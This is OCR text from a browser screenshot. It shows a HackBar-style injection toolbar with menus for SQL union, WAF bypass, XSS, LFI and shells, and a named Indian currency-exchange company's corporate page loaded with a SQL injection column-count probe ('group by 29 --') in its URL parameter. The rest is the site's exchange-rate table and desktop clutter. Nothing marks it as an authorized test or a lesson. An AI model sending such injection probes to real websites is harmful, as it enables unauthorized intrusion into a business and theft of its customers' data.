 Cyberfox
File Edit View History Bookmarks Tools Help
Corporate - Dashboard
موقع عائلة النصرة
https://www.orientexchange.in/corporate/index.php?id=10 group by 29 --
php
B
Search
Most Visited Getting Started Notifications Bookmarks
INT SQL UNION BASED LOCAL VARIABLE DIOS WAF UNIT ERROR/DOUBLE PATH TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SHELLS TUTORIALS SQL
Load URL https://www.orientexchange.in/corporate/index.php?id=10 group by 29 --
Split URL
Execute
Post Referrer 0Hex URL BASE64 BINARY Insert to repl Insert replac Replace
ORIENT
EXCHANGE
where service is our priority
+91-8884003001
Buy Forex / Login
Same day credit Three day credit Seven day credit
(Calicut)
CURRENCY CASH TRAVEL CARD
KWD - -
USD 79.2550 78.8960
SGD 58.0985 57.1395
HKD 10.2117 10.1307
Waiting for www.orientexchange.in...
Type here to search
35°C Sunny
12:31 PM
8/3/2022
3